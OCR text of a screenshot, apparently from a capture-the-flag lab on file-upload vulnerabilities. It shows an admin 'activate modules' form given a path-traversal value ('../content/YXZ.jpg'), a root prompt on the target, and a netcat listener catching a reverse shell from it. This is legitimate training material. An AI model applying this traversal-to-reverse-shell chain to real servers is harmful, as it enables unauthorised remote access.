 jewel.uploadvulns.thm/admin?s
ing Started Start Parrot OS Community Docs Git CryptPad »
ADMIN PAGE
As a reminder: use this form to activate modules from the /modules directory.
../content/YXZ.jpg →
root@37b44105740d: /var/www/html 94x38
[x]-[hlotfi@paos]-[~/thme/web/uploadvuln]
$sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10. ] from (UNKNOWN) [10.10.239.113] 47146